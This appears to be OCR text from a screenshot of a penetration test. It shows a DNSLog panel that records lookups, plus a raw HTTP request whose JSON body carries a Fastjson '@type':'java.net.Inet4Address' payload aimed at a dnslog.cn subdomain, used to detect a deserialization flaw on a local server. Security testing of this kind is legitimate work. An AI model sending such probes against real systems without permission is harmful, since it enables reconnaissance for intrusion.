 Get SubDomain
Refresh Re
3jpebi.dnslog.cn
DNS Query Record
IP A
3jpebi.dnslog.cn
120.210.2
3jpebi.dnslog.cn
120.210.2
美化
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host: 192.168.10.6:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:126.0) Gecko/20100101 Firefox/126.1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 90
11 Content-Type: application/json;charset=UTF-8
12
13 {
"test":
14 {
15 "@type":"java.net.Inet4Address",
16 "val":"3jpebi.dnslog.cn"
17 }
18 }
美化
Raw
Hex
页面渲染
Hackvertor
\n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Thu, 20 Mar 2025 10:37:00 GMT
5
6 {
7 "age":20
8 }